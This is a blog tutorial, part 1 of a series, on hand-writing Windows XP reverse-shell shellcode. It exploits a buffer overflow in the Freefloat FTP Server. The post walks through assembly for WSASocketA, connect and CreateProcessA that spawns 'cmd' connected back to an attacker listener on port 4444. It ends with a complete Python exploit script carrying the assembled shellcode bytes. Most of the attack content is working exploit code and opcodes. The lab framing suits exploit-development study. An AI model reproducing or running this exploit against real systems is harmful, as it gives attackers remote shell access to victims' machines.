Custom Shellcoding - Reverse Shell

Hii This post is part 1 of writing shellcode manually and eliminating msfvenom for the creation of reverse shellcode. While studying for this topic I did not find many blogs on Windows Reverse/Bind Shellcoding. Special thanks to @armold9anthony for all the help and support.
Why we need to create Shellcode?
I know many of you will have a thought that why should I create a shellcode manually when we have msfvenom and Metasploit. The reason we are doing this is that:
- Size
When we create shellcode using msfvenom it usually comes in 1000 bytes. Custom creation will reduce it to approx 150 bytes.
- No. of Bad Charachters
When creating a shellcode with many bad characters then msfvenom will fail and you will use this method.
Pre-Requisites:
- Knowledge of Buffer Overflow
- Window XP VM: Download(Contains everthing needed)
- Arwin: Download

- Freefloat ftp Server: Download
This blog is OS Specific. I am using Windows XP SP3 for the demonstration. The shellcode will change if you are using different OS.
We will be writing Reverse Shell. In order to write a Reverse shell, we need to understand 3 windows functions:
I'll explain each of them as we proceed further.The return value, if exists, can be found in EAX after the function call. In order to create a small shellcode, we do not check the return value most of the time.
Determining the Address
In order to call the above function, we need to determine the address at which they are present. For this arwin comes into the picture. We need to know the DLL containing the function. This is present in MSDN Page linked above of each function. WSASocketA, Connect are present in Ws2_32.dll file. We will use arwin to extract the address.
//Syntax for arwin
arwin.exe
WSASocketA 
Connect 
CreateProcessA  Steps for creating a Shellcode
- Create a Socket
- Connect the created socket to IP and Port
- Create a process for the created socket
Building
Once we have understood the structure of each and every function we will get down in constructing our shellcode. Open the Free Float FTP Server in Immunity Debugger.  The below code will crash the Free Float FTP Server:
//Crash PoC - Python Script
import socket, os, sys
ret="\x77\x9c\x55\x77"
shellcode=("\x90"*50)
shell= "\x90"*8+shellcode
buffer='\x41'*247 + ret + shell + '\x43'*(696-len(shell))

print "Sending Buffer"

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('127.0.0.1',21))
s.recv(1024)
s.send('USER test \r\n')
s.recv(1024)
s.send('PASS test \r\n')
s.recv(1024)
s.send('HOST' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"
In the above script, the return address used is 0x77559C77. (If you want to change the return address change the value of "ret" parameter in the above script in Little Endian format). The victim IP address is given as 127.0.0.1(localhost), change it accordingly. Put a breakpoint at the same address and run the script.  Observe the crash in Immunity Debugger
  Step over to the NOP Sled where we will write our instructions and click on the first NOP instruction to edit it.
  Our first step is to create a socket using the WSASocket Function.
WSASocketA
This provides a medium of communication. Additional Information can be found at Microsoft Site.
SOCKET WSAAPI WSASocketA(
  int                 af,
  int                 type,
  int                 protocol,
  LPWSAPROTOCOL_INFOA lpProtocolInfo,
  GROUP               g,
  DWORD               dwFlags
);
There are total of 6 parameters in WSASocket Function. Each should be pushed to stack in reverse order as the Stack is LIFO. We only need to declare 3 parameters AF for Address Family, Type for declaring the type of Socket that needs to be created and Protocol for declaring the protocol to be used rest all the parameters are going to be null(0).
- AF : 2
- TYPE : 1
- PROTOCOL : 6
- rest : 0
We can't push 0 to stack directly as 0 is a bad character. so what we will do is zero out a register and push that register. Once we have pushed all the parameter we will call the address obtained from Arwin.

//Writing in immunity
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH 6
PUSH 1
PUSH 2
CALL 71AB8B6A
Writing the code in Immunity 
Note:
Before calling every function binary copy the instruction to copy the opcodes and paste in a separate file, these opcodes will be used in the final exploit. Binary copy can be done as below  Click Step Over Button till the "CALL" Instruction and observe the structure of WSASocketA is formed in the stack.
  Once we click step over once again we will create a socket and the return value of function i.e. the handle to the socket will be stored in the EAX register. From here on whenever we need to refer the socket created we will use this handle. So we need to copy the handle to a register whose value won't change in my case it is EDI. So our next step is to preserve the handle.
//Copying created handle
MOV EDI,EAX
 We now need to create a connect function.
Connect
This function will connect the socket created by the previous function to the IP and Port specified. Additional Information can be found at Microsoft Site.
int WSAAPI connect(
  SOCKET         s,
  const sockaddr *name,
  int            namelen
);
In the above syntax, parameter sockaddr is a strucutre which has 2 parameters.
struct sockaddr {
        ushort  sa_family;
        char    sa_data[14];
};
- So we will set up "sockaddr" function first. The first parameter, sa_family, contains the Address Family used while creating the socket and the next parameter, sa_data, contains the IP and PORT which we need to connect to.
- sa_family: 2
- sa_data : DWORD(IP)+WORD(PORT)
The IP Address of our attacking machine is 192.168.247.1. The IP used by us does not contain any null byte i.e. 00 like 127.0.0.1. The localhost IP contains null characters which we can't push onto the stack directly so we would use addition subtraction technique. a. We would convert 127 0 0 1 to Hex.
hex(127 0 0 1) = 7f 00 00 01
b. Add 10 10 10 10 to Hex
  7f 00 00 01
+ 10 10 10 10
--------------------
  8f 10 10 11
c. Move this value to a register in little endian format.
mov edx,1110108f
d. sub 10101010 from the register used above
sub edx,10101010
Back to our sockaddr we will hex our IP and PORT
hex(192 168 247 1) = C0 A8 F7 01
hex(4444) = 115C
We will now push these two and address family.
push 01F7A8C0
XOR EDX,EDX
MOV DX,5C11
PUSH DX
XOR EDX,EDX
MOV DL,2
PUSH DX
MOV EBX,ESP
The last line indicates that the EBX register will hold the address to the sockaddr structure.  We will now create the structure for connect function.
PUSH 16
PUSH EBX
PUSH EDI
CALL 71AB4A07
Start executing till "Call" instruction and observe the stack.  Start your netcat listener on port 4444.
  Now execute the "Call" instruction and observe netcat listener for the incoming connection.
  Now comes the main function, CreateProcess.
Grab a coffee, take a break
because this is going to be HARD

CreateProcessA
This is where we’re going to spend most of our time, CreateProcessA() function is tricky as it has 10 parameters and one of the parameter is a structure. Additional Information can be found at Microsoft Site.
BOOL CreateProcessA(
  LPCSTR                lpApplicationName,
  LPSTR                 lpCommandLine,
  LPSECURITY_ATTRIBUTES lpProcessAttributes,
  LPSECURITY_ATTRIBUTES lpThreadAttributes,
  BOOL                  bInheritHandles,
  DWORD                 dwCreationFlags,
  LPVOID                lpEnvironment,
  LPCSTR                lpCurrentDirectory,
  LPSTARTUPINFOA        lpStartupInfo,
  LPPROCESS_INFORMATION lpProcessInformation
);
STARTUPINFOA
This function is a function used to specify the window station, desktop, standard handles, and appearance of the main window for a process at creation time. Additional Information can be found at Microsoft Site.
typedef struct _STARTUPINFOA {
  DWORD  cb;
  LPSTR  lpReserved;
  LPSTR  lpDesktop;
  LPSTR  lpTitle;
  DWORD  dwX;
  DWORD  dwY;
  DWORD  dwXSize;
  DWORD  dwYSize;
  DWORD  dwXCountChars;
  DWORD  dwYCountChars;
  DWORD  dwFillAttribute;
  DWORD  dwFlags;
  WORD   wShowWindow;
  WORD   cbReserved2;
  LPBYTE lpReserved2;
  HANDLE hStdInput;
  HANDLE hStdOutput;
  HANDLE hStdError;
} STARTUPINFOA, *LPSTARTUPINFOA;
 Most of the parameter in both the structure are being passed as NULL(0). The useful parameters are:
_STARTUPINFOA Function
- HANDLE hStdInput
- HANDLE hStdOutput
- HANDLE hStdError
- DWORD dwFlags
The handle passed in the above parameters is the same handle which was created while creating a socket. This acts as a tunnel between the attacker terminal to victims terminal. The dwFlags tells what members are used when the process creates a window. Value for this is 101(Check out a detailed description on MSDN).
CreateProcessA Function
- BOOL bInheritHandles
- LPSTR lpCommandLine
- LPSTARTUPINFOA lpStartupInfo
bInheritHandles is a boolean variable and it should contain true in order to inherits the properties from the calling function. lpCommandLine is the terminal command we will be running in our case it is "cmd".
NOTE:
When creating the stack we are merging 2 parameter as one. cb of _STARTUPINFOA and lpProcessInformation of CreateProcessA.  Both the parameter accepts a large random value. Size of the final shellcode is also reduced by 4 bytes. The arrow in lpStarupifo points to its structure. Also the parameters in _STARTUPINFOA function:
- wShowWindow
- cbReserved2
are WORD 16 bits so will also merge these two parameters to create a 32-bit value that can be pushed in the stack.
Lets Build!
First we will create lpCommandLine parameter and store it in a register. We need to pass cmd command
hex(cmd) = 636D6400
We have added 00 in the end as to make it of 4 bytes to push in the stack. We will use addition subtraction technique.
  63 6D 64 00
+ 10 10 10 10
------------------
  73 7D 74 10

We will now push this value to a register and sub that register with 10101010.
MOV EDX,10747D73
SUB EDX,10101010
PUSH EDX
MOV ECX,ESP
We have copied the cmd in ECX and we will use it when creating the structure of CreateProcessA. Now let's begin constructing _STARTUPINFOA Function.
PUSH EDI
PUSH EDI
PUSH EDI
XOR EDX,EDX
PUSH EDX
PUSH EDX
INC EDX
ROL EDX,8
INC EDX
PUSH EDX
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
PUSH EDX
 We have done creating _STARTUPINFOA. We will now create CreateProcessA
PUSH ESP
PUSH ESP
PUSH EDX
PUSH EDX
PUSH EDX
INC EDX
PUSH EDX
XOR EDX,EDX
PUSH EDX
PUSH EDX
PUSH ECX
PUSH EDX
CALL 7C80236B
 Execute all instruction till "CALL" instruction and observe the Stack.
  After executing the call instruction observe the reverse connection established in the netcat terminal.
  Now we will use the copied Opcodes in our script. By now you'll have these Opcodes. I have segregated the opcodes function wise there is no need for it.
  Now add '\x' before every opcode and the final result should be something like this.

  We will now copy the opcode in the script and re-run the Free Float FTP Server without Immunity Debugger.
import socket, os, sys
ret="\x77\x9c\x55\x77" #77559C77
shellcode=("\x31\xD2\x52\x52\x52\x6A\x06\x6A\x01\x6A\x02\xE8\x2E\x8F\xF3\x70\x8B\xF8\x68\xC0\xA8\xF7\x01\x33\xD2"
           "\x66\xBA\x11\x5C\x66\x52\x33\xD2\xB2\x02\x66\x52\x8B\xDC\x6A\x16\x53\x57\xE8\xAB\x4D\xF3\x70\xBA\x73"
           "\x7D\x74\x10\x81\xEA\x10\x10\x10\x10\x52\x8B\xCC\x57\x57\x57\x31\xD2\x52\x52\x42\xC1\xC2\x08\x42\x52"
           "\x31\xD2\x52\x52\x52\x52\x52\x52\x52\x52\x52\x52\x54\x54\x52\x52\x52\x42\x52\x31\xD2\x52\x52\x51\x52"
           "\xE8\xD6\x26\xC8\x7B")
shell= "\x90"*8+shellcode
buffer='\x41'*247 + ret + shell + '\x43'*(696-len(shell))

print "Sending Buffer"

s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('192.168.247.147',21))
s.recv(1024)
s.send('USER test \r\n')
s.recv(1024)
s.send('PASS test \r\n')
s.recv(1024)
s.send('HOST' +buffer+ '\r\n')
s.close()
print "Attack Buffer Overflow Successfully Executed"
Start the netcat listener.

Run the script and observe the crash od the application.
Also, observe the reverse connection on the terminal.

And finally, we have our shell prompt.